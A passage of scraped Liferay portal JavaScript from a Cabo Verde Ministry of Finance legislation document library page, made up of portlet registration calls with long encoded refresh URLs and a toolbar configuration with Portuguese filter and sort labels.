document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d4199801\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"sphm","element":"#sphm","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"4199801",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"4199801","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
